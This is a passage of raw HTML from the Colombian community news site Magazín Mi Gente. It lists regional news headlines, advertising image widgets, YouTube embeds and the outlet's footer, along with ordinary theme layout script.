                <h3 class="entry-title td-module-title"><a href="https://magazinmigente.com/diputados-del-valle-piden-suspender-multas-a-quienes-no-porten-el-soat/"  rel="bookmark" title="Diputados del Valle, piden suspender multas a quienes no porten el SOAT">Diputados del Valle, piden suspender multas a quienes no porten el SOAT</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://magazinmigente.com/author/comunicaciones/">Unidad de Comunicaciones Magazín Mi Gente</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-06T01:14:15+00:00" >06/08/2022</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://magazinmigente.com/con-proyecto-de-ordenanza-buscan-continuar-en-la-recuperacion-y-reactivacion-economica-del-valle/"  rel="bookmark" title="Con proyecto de ordenanza buscan continuar en la recuperación y reactivación económica del Valle">Con proyecto de ordenanza buscan continuar en la recuperación y reactivación económica del Valle</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://magazinmigente.com/author/miguel/">Miguel Angel Valencia Valencia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-19T01:15:49+00:00" >19/04/2022</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://magazinmigente.com/por-primera-vez-candidatos-podran-inscribirse-de-manera-virtual-para-las-elecciones-regionales-2023/"  rel="bookmark" title="Por primera vez, candidatos podrán inscribirse de manera virtual para las elecciones regionales 2023">Por primera vez, candidatos podrán inscribirse de manera virtual para las elecciones regionales 2023</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://magazinmigente.com/author/comunicaciones/">Unidad de Comunicaciones Magazín Mi Gente</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-15T17:49:19+00:00" >15/07/2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_block widget_media_image">
<div class="wp-block-image"><figure class="aligncenter size-full"><img decoding="async" width="1024" height="490" src="https://magazinmigente.com/wp-content/uploads/2021/10/Aviso-Importante.jpg" alt="" class="wp-image-248" srcset="https://magazinmigente.com/wp-content/uploads/2021/10/Aviso-Importante.jpg 1024w, https://magazinmigente.com/wp-content/uploads/2021/10/Aviso-Importante-300x144.jpg 300w, https://magazinmigente.com/wp-content/uploads/2021/10/Aviso-Importante-768x368.jpg 768w, https://magazinmigente.com/wp-content/uploads/2021/10/Aviso-Importante-878x420.jpg 878w, https://magazinmigente.com/wp-content/uploads/2021/10/Aviso-Importante-640x306.jpg 640w, https://magazinmigente.com/wp-content/uploads/2021/10/Aviso-Importante-681x326.jpg 681w, https://magazinmigente.com/wp-content/uploads/2021/10/Aviso-Importante-1021x490.jpg 1021w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="162" src="https://magazinmigente.com/wp-content/uploads/2024/03/Redes-sociales.-Magazin-MI-GENTE-1024x162.png" alt="" class="wp-image-6039" srcset="https://magazinmigente.com/wp-content/uploads/2024/03/Redes-sociales.-Magazin-MI-GENTE-1024x162.png 1024w, https://magazinmigente.com/wp-content/uploads/2024/03/Redes-sociales.-Magazin-MI-GENTE-300x47.png 300w, https://magazinmigente.com/wp-content/uploads/2024/03/Redes-sociales.-Magazin-MI-GENTE-768x121.png 768w, https://magazinmigente.com/wp-content/uploads/2024/03/Redes-sociales.-Magazin-MI-GENTE-640x101.png 640w, https://magazinmigente.com/wp-content/uploads/2024/03/Redes-sociales.-Magazin-MI-GENTE-681x107.png 681w, https://magazinmigente.com/wp-content/uploads/2024/03/Redes-sociales.-Magazin-MI-GENTE.png 1191w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="1024" src="https://magazinmigente.com/wp-content/uploads/2024/03/426628852_720285450297363_8973436579445239914_n-1024x1024.png" alt="" class="wp-image-5742" srcset="https://magazinmigente.com/wp-content/uploads/2024/03/426628852_720285450297363_8973436579445239914_n-1024x1024.png 1024w, https://magazinmigente.com/wp-content/uploads/2024/03/426628852_720285450297363_8973436579445239914_n-300x300.png 300w, https://magazinmigente.com/wp-content/uploads/2024/03/426628852_720285450297363_8973436579445239914_n-150x150.png 150w, https://magazinmigente.com/wp-content/uploads/2024/03/426628852_720285450297363_8973436579445239914_n-768x768.png 768w, https://magazinmigente.com/wp-content/uploads/2024/03/426628852_720285450297363_8973436579445239914_n-1536x1536.png 1536w, https://magazinmigente.com/wp-content/uploads/2024/03/426628852_720285450297363_8973436579445239914_n-420x420.png 420w, https://magazinmigente.com/wp-content/uploads/2024/03/426628852_720285450297363_8973436579445239914_n-640x640.png 640w, https://magazinmigente.com/wp-content/uploads/2024/03/426628852_720285450297363_8973436579445239914_n-681x681.png 681w, https://magazinmigente.com/wp-content/uploads/2024/03/426628852_720285450297363_8973436579445239914_n.png 2047w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="881" src="http://magazinmigente.com/wp-content/uploads/2025/10/LogonTienda-de-los-Avisos-1024x881.png" alt="" class="wp-image-10278" srcset="https://magazinmigente.com/wp-content/uploads/2025/10/LogonTienda-de-los-Avisos-1024x881.png 1024w, https://magazinmigente.com/wp-content/uploads/2025/10/LogonTienda-de-los-Avisos-300x258.png 300w, https://magazinmigente.com/wp-content/uploads/2025/10/LogonTienda-de-los-Avisos-768x661.png 768w, https://magazinmigente.com/wp-content/uploads/2025/10/LogonTienda-de-los-Avisos-488x420.png 488w, https://magazinmigente.com/wp-content/uploads/2025/10/LogonTienda-de-los-Avisos-640x551.png 640w, https://magazinmigente.com/wp-content/uploads/2025/10/LogonTienda-de-los-Avisos-681x586.png 681w, https://magazinmigente.com/wp-content/uploads/2025/10/LogonTienda-de-los-Avisos.png 1462w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="960" height="960" src="https://magazinmigente.com/wp-content/uploads/2026/01/604761635_1493918432739651_1400935061933959479_n.jpg" alt="" class="wp-image-10758" srcset="https://magazinmigente.com/wp-content/uploads/2026/01/604761635_1493918432739651_1400935061933959479_n.jpg 960w, https://magazinmigente.com/wp-content/uploads/2026/01/604761635_1493918432739651_1400935061933959479_n-300x300.jpg 300w, https://magazinmigente.com/wp-content/uploads/2026/01/604761635_1493918432739651_1400935061933959479_n-150x150.jpg 150w, https://magazinmigente.com/wp-content/uploads/2026/01/604761635_1493918432739651_1400935061933959479_n-768x768.jpg 768w, https://magazinmigente.com/wp-content/uploads/2026/01/604761635_1493918432739651_1400935061933959479_n-420x420.jpg 420w, https://magazinmigente.com/wp-content/uploads/2026/01/604761635_1493918432739651_1400935061933959479_n-640x640.jpg 640w, https://magazinmigente.com/wp-content/uploads/2026/01/604761635_1493918432739651_1400935061933959479_n-681x681.jpg 681w" sizes="(max-width: 960px) 100vw, 960px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-9-16 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<div class="youtube-embed" data-video_id=""><iframe title="Magazín MI GENTE - Concurso el aguinaldo CVCINO" width="540" height="960" src="https://www.youtube.com/embed/4zGl026gG9Q?feature=oembed&enablejsapi=1" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
</div></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="1024" src="https://magazinmigente.com/wp-content/uploads/2026/01/615813069_122111718051163463_3164649108851749034_n-1-1024x1024.jpg" alt="" class="wp-image-10777" srcset="https://magazinmigente.com/wp-content/uploads/2026/01/615813069_122111718051163463_3164649108851749034_n-1-1024x1024.jpg 1024w, https://magazinmigente.com/wp-content/uploads/2026/01/615813069_122111718051163463_3164649108851749034_n-1-300x300.jpg 300w, https://magazinmigente.com/wp-content/uploads/2026/01/615813069_122111718051163463_3164649108851749034_n-1-150x150.jpg 150w, https://magazinmigente.com/wp-content/uploads/2026/01/615813069_122111718051163463_3164649108851749034_n-1-768x768.jpg 768w, https://magazinmigente.com/wp-content/uploads/2026/01/615813069_122111718051163463_3164649108851749034_n-1-420x420.jpg 420w, https://magazinmigente.com/wp-content/uploads/2026/01/615813069_122111718051163463_3164649108851749034_n-1-640x640.jpg 640w, https://magazinmigente.com/wp-content/uploads/2026/01/615813069_122111718051163463_3164649108851749034_n-1-681x681.jpg 681w, https://magazinmigente.com/wp-content/uploads/2026/01/615813069_122111718051163463_3164649108851749034_n-1.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="680" src="http://magazinmigente.com/wp-content/uploads/2025/07/Banner-Coomoepal-5-1024x680.jpg" alt="" class="wp-image-9725" srcset="https://magazinmigente.com/wp-content/uploads/2025/07/Banner-Coomoepal-5-1024x680.jpg 1024w, https://magazinmigente.com/wp-content/uploads/2025/07/Banner-Coomoepal-5-300x199.jpg 300w, https://magazinmigente.com/wp-content/uploads/2025/07/Banner-Coomoepal-5-768x510.jpg 768w, https://magazinmigente.com/wp-content/uploads/2025/07/Banner-Coomoepal-5-1536x1020.jpg 1536w, https://magazinmigente.com/wp-content/uploads/2025/07/Banner-Coomoepal-5-632x420.jpg 632w, https://magazinmigente.com/wp-content/uploads/2025/07/Banner-Coomoepal-5-640x425.jpg 640w, https://magazinmigente.com/wp-content/uploads/2025/07/Banner-Coomoepal-5-681x452.jpg 681w, https://magazinmigente.com/wp-content/uploads/2025/07/Banner-Coomoepal-5.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="500" height="500" src="https://magazinmigente.com/wp-content/uploads/2026/01/272111627_408131004398777_2470786221361415764_n.jpg" alt="" class="wp-image-10756" srcset="https://magazinmigente.com/wp-content/uploads/2026/01/272111627_408131004398777_2470786221361415764_n.jpg 500w, https://magazinmigente.com/wp-content/uploads/2026/01/272111627_408131004398777_2470786221361415764_n-300x300.jpg 300w, https://magazinmigente.com/wp-content/uploads/2026/01/272111627_408131004398777_2470786221361415764_n-150x150.jpg 150w, https://magazinmigente.com/wp-content/uploads/2026/01/272111627_408131004398777_2470786221361415764_n-420x420.jpg 420w" sizes="(max-width: 500px) 100vw, 500px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="512" height="643" src="https://magazinmigente.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-12-a-las-9.58.08-p.-m.png" alt="" class="wp-image-7472" srcset="https://magazinmigente.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-12-a-las-9.58.08-p.-m.png 512w, https://magazinmigente.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-12-a-las-9.58.08-p.-m-239x300.png 239w, https://magazinmigente.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-12-a-las-9.58.08-p.-m-334x420.png 334w" sizes="(max-width: 512px) 100vw, 512px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="379" src="https://magazinmigente.com/wp-content/uploads/2026/01/615957772_1425261758953051_5357396004855293075_n-1-1024x379.jpg" alt="" class="wp-image-10788" srcset="https://magazinmigente.com/wp-content/uploads/2026/01/615957772_1425261758953051_5357396004855293075_n-1-1024x379.jpg 1024w, https://magazinmigente.com/wp-content/uploads/2026/01/615957772_1425261758953051_5357396004855293075_n-1-300x111.jpg 300w, https://magazinmigente.com/wp-content/uploads/2026/01/615957772_1425261758953051_5357396004855293075_n-1-768x284.jpg 768w, https://magazinmigente.com/wp-content/uploads/2026/01/615957772_1425261758953051_5357396004855293075_n-1-1536x568.jpg 1536w, https://magazinmigente.com/wp-content/uploads/2026/01/615957772_1425261758953051_5357396004855293075_n-1-2048x758.jpg 2048w, https://magazinmigente.com/wp-content/uploads/2026/01/615957772_1425261758953051_5357396004855293075_n-1-1135x420.jpg 1135w, https://magazinmigente.com/wp-content/uploads/2026/01/615957772_1425261758953051_5357396004855293075_n-1-640x237.jpg 640w, https://magazinmigente.com/wp-content/uploads/2026/01/615957772_1425261758953051_5357396004855293075_n-1-681x252.jpg 681w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<div class="youtube-embed" data-video_id="Q2g6JIidROQ"><iframe title="Magazín MI GENTE - Comercial Calzado Romulo,&quot;la vida es una carrera¨" width="640" height="360" src="https://www.youtube.com/embed/Q2g6JIidROQ?feature=oembed&enablejsapi=1" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
</div></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="480" height="480" src="http://magazinmigente.com/wp-content/uploads/2026/01/b078230f-a346-4be1-ad25-0e2751c435c2.jpg" alt="" class="wp-image-10791" srcset="https://magazinmigente.com/wp-content/uploads/2026/01/b078230f-a346-4be1-ad25-0e2751c435c2.jpg 480w, https://magazinmigente.com/wp-content/uploads/2026/01/b078230f-a346-4be1-ad25-0e2751c435c2-300x300.jpg 300w, https://magazinmigente.com/wp-content/uploads/2026/01/b078230f-a346-4be1-ad25-0e2751c435c2-150x150.jpg 150w, https://magazinmigente.com/wp-content/uploads/2026/01/b078230f-a346-4be1-ad25-0e2751c435c2-420x420.jpg 420w" sizes="(max-width: 480px) 100vw, 480px" /></figure></div></aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="1024" src="http://magazinmigente.com/wp-content/uploads/2025/03/Banner-Inter-Rapidisimo.-Paseo-de-la-Quinta-Cali-1024x1024.jpg" alt="" class="wp-image-8976" srcset="https://magazinmigente.com/wp-content/uploads/2025/03/Banner-Inter-Rapidisimo.-Paseo-de-la-Quinta-Cali-1024x1024.jpg 1024w, https://magazinmigente.com/wp-content/uploads/2025/03/Banner-Inter-Rapidisimo.-Paseo-de-la-Quinta-Cali-300x300.jpg 300w, https://magazinmigente.com/wp-content/uploads/2025/03/Banner-Inter-Rapidisimo.-Paseo-de-la-Quinta-Cali-150x150.jpg 150w, https://magazinmigente.com/wp-content/uploads/2025/03/Banner-Inter-Rapidisimo.-Paseo-de-la-Quinta-Cali-768x768.jpg 768w, https://magazinmigente.com/wp-content/uploads/2025/03/Banner-Inter-Rapidisimo.-Paseo-de-la-Quinta-Cali-420x420.jpg 420w, https://magazinmigente.com/wp-content/uploads/2025/03/Banner-Inter-Rapidisimo.-Paseo-de-la-Quinta-Cali-640x640.jpg 640w, https://magazinmigente.com/wp-content/uploads/2025/03/Banner-Inter-Rapidisimo.-Paseo-de-la-Quinta-Cali-681x681.jpg 681w, https://magazinmigente.com/wp-content/uploads/2025/03/Banner-Inter-Rapidisimo.-Paseo-de-la-Quinta-Cali.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img decoding="async" width="1024" height="1024" src="http://magazinmigente.com/wp-content/uploads/2025/07/Banner-Coomoepal-3-1024x1024.jpg" alt="" class="wp-image-9726" style="width:217px;height:auto" srcset="https://magazinmigente.com/wp-content/uploads/2025/07/Banner-Coomoepal-3-1024x1024.jpg 1024w, https://magazinmigente.com/wp-content/uploads/2025/07/Banner-Coomoepal-3-300x300.jpg 300w, https://magazinmigente.com/wp-content/uploads/2025/07/Banner-Coomoepal-3-150x150.jpg 150w, https://magazinmigente.com/wp-content/uploads/2025/07/Banner-Coomoepal-3-768x768.jpg 768w, https://magazinmigente.com/wp-content/uploads/2025/07/Banner-Coomoepal-3-420x420.jpg 420w, https://magazinmigente.com/wp-content/uploads/2025/07/Banner-Coomoepal-3-640x640.jpg 640w, https://magazinmigente.com/wp-content/uploads/2025/07/Banner-Coomoepal-3-681x681.jpg 681w, https://magazinmigente.com/wp-content/uploads/2025/07/Banner-Coomoepal-3.jpg 1360w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="490" height="90" src="https://magazinmigente.com/wp-content/uploads/2024/08/Logo_Coomoepal_42retina_inv.png" alt="" class="wp-image-7467" srcset="https://magazinmigente.com/wp-content/uploads/2024/08/Logo_Coomoepal_42retina_inv.png 490w, https://magazinmigente.com/wp-content/uploads/2024/08/Logo_Coomoepal_42retina_inv-300x55.png 300w" sizes="(max-width: 490px) 100vw, 490px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="573" src="https://magazinmigente.com/wp-content/uploads/2023/02/Logo-grande-Fundacion-Social-MI-GENTE-1024x573.png" alt="" class="wp-image-3413" srcset="https://magazinmigente.com/wp-content/uploads/2023/02/Logo-grande-Fundacion-Social-MI-GENTE-1024x573.png 1024w, https://magazinmigente.com/wp-content/uploads/2023/02/Logo-grande-Fundacion-Social-MI-GENTE-300x168.png 300w, https://magazinmigente.com/wp-content/uploads/2023/02/Logo-grande-Fundacion-Social-MI-GENTE-768x430.png 768w, https://magazinmigente.com/wp-content/uploads/2023/02/Logo-grande-Fundacion-Social-MI-GENTE-750x420.png 750w, https://magazinmigente.com/wp-content/uploads/2023/02/Logo-grande-Fundacion-Social-MI-GENTE-640x358.png 640w, https://magazinmigente.com/wp-content/uploads/2023/02/Logo-grande-Fundacion-Social-MI-GENTE-681x381.png 681w, https://magazinmigente.com/wp-content/uploads/2023/02/Logo-grande-Fundacion-Social-MI-GENTE.png 1345w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="728" src="https://magazinmigente.com/wp-content/uploads/2024/03/426674265_371063449059789_488426997746751872_n-1024x728.png" alt="" class="wp-image-5745" srcset="https://magazinmigente.com/wp-content/uploads/2024/03/426674265_371063449059789_488426997746751872_n-1024x728.png 1024w, https://magazinmigente.com/wp-content/uploads/2024/03/426674265_371063449059789_488426997746751872_n-300x213.png 300w, https://magazinmigente.com/wp-content/uploads/2024/03/426674265_371063449059789_488426997746751872_n-768x546.png 768w, https://magazinmigente.com/wp-content/uploads/2024/03/426674265_371063449059789_488426997746751872_n-1536x1091.png 1536w, https://magazinmigente.com/wp-content/uploads/2024/03/426674265_371063449059789_488426997746751872_n-591x420.png 591w, https://magazinmigente.com/wp-content/uploads/2024/03/426674265_371063449059789_488426997746751872_n-640x455.png 640w, https://magazinmigente.com/wp-content/uploads/2024/03/426674265_371063449059789_488426997746751872_n-681x484.png 681w, https://magazinmigente.com/wp-content/uploads/2024/03/426674265_371063449059789_488426997746751872_n.png 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" width="819" height="1024" src="https://magazinmigente.com/wp-content/uploads/2026/01/1-1-819x1024.jpg" alt="" class="wp-image-10722" srcset="https://magazinmigente.com/wp-content/uploads/2026/01/1-1-819x1024.jpg 819w, https://magazinmigente.com/wp-content/uploads/2026/01/1-1-240x300.jpg 240w, https://magazinmigente.com/wp-content/uploads/2026/01/1-1-768x960.jpg 768w, https://magazinmigente.com/wp-content/uploads/2026/01/1-1-1229x1536.jpg 1229w, https://magazinmigente.com/wp-content/uploads/2026/01/1-1-336x420.jpg 336w, https://magazinmigente.com/wp-content/uploads/2026/01/1-1-640x800.jpg 640w, https://magazinmigente.com/wp-content/uploads/2026/01/1-1-681x851.jpg 681w, https://magazinmigente.com/wp-content/uploads/2026/01/1-1.jpg 1638w" sizes="(max-width: 819px) 100vw, 819px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" width="820" height="1024" src="https://magazinmigente.com/wp-content/uploads/2026/01/2-1-820x1024.jpg" alt="" class="wp-image-10723" srcset="https://magazinmigente.com/wp-content/uploads/2026/01/2-1-820x1024.jpg 820w, https://magazinmigente.com/wp-content/uploads/2026/01/2-1-240x300.jpg 240w, https://magazinmigente.com/wp-content/uploads/2026/01/2-1-768x960.jpg 768w, https://magazinmigente.com/wp-content/uploads/2026/01/2-1-1229x1536.jpg 1229w, https://magazinmigente.com/wp-content/uploads/2026/01/2-1-336x420.jpg 336w, https://magazinmigente.com/wp-content/uploads/2026/01/2-1-640x800.jpg 640w, https://magazinmigente.com/wp-content/uploads/2026/01/2-1-681x851.jpg 681w, https://magazinmigente.com/wp-content/uploads/2026/01/2-1.jpg 1639w" sizes="(max-width: 820px) 100vw, 820px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" width="820" height="1024" src="https://magazinmigente.com/wp-content/uploads/2026/01/3-1-820x1024.jpg" alt="" class="wp-image-10724" srcset="https://magazinmigente.com/wp-content/uploads/2026/01/3-1-820x1024.jpg 820w, https://magazinmigente.com/wp-content/uploads/2026/01/3-1-240x300.jpg 240w, https://magazinmigente.com/wp-content/uploads/2026/01/3-1-768x960.jpg 768w, https://magazinmigente.com/wp-content/uploads/2026/01/3-1-1229x1536.jpg 1229w, https://magazinmigente.com/wp-content/uploads/2026/01/3-1-336x420.jpg 336w, https://magazinmigente.com/wp-content/uploads/2026/01/3-1-640x800.jpg 640w, https://magazinmigente.com/wp-content/uploads/2026/01/3-1-681x851.jpg 681w, https://magazinmigente.com/wp-content/uploads/2026/01/3-1.jpg 1639w" sizes="(max-width: 820px) 100vw, 820px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" width="819" height="1024" src="https://magazinmigente.com/wp-content/uploads/2026/01/4-1-819x1024.jpg" alt="" class="wp-image-10725" srcset="https://magazinmigente.com/wp-content/uploads/2026/01/4-1-819x1024.jpg 819w, https://magazinmigente.com/wp-content/uploads/2026/01/4-1-240x300.jpg 240w, https://magazinmigente.com/wp-content/uploads/2026/01/4-1-768x960.jpg 768w, https://magazinmigente.com/wp-content/uploads/2026/01/4-1-1229x1536.jpg 1229w, https://magazinmigente.com/wp-content/uploads/2026/01/4-1-336x420.jpg 336w, https://magazinmigente.com/wp-content/uploads/2026/01/4-1-640x800.jpg 640w, https://magazinmigente.com/wp-content/uploads/2026/01/4-1-681x851.jpg 681w, https://magazinmigente.com/wp-content/uploads/2026/01/4-1.jpg 1638w" sizes="(max-width: 819px) 100vw, 819px" /></figure>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://magazinmigente.com/"><img class="td-retina-data" src="https://magazinmigente.com/wp-content/uploads/2021/10/Magazin-Mi-Gente3-300x166.png" data-retina="https://magazinmigente.com/wp-content/uploads/2021/10/Magazin-Mi-Gente3-300x166.png" alt="" title=""  /></a></div><div class="footer-text-wrap">Somos un medio de comunicación el cual nació en el año 2007, desde el año 2019 contamos con nuestro propio canal digital: www.magazinmigente.com laboramos de forma independiente desde las comunidades haciendo información noticiosa con impacto social.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MagazinMiGenteOficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/magazinmigente/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/magazinmigente" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCumwTpd9u4ZsFNu_FIWeU-Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_8 td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"Incluso m\u00e1s noticias","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-4791","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_7";
block_tdi_8.post_count = "3";
block_tdi_8.found_posts = "906";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "302";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="block-title"><span class="td-pulldown-size">Incluso más noticias</span></h4><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
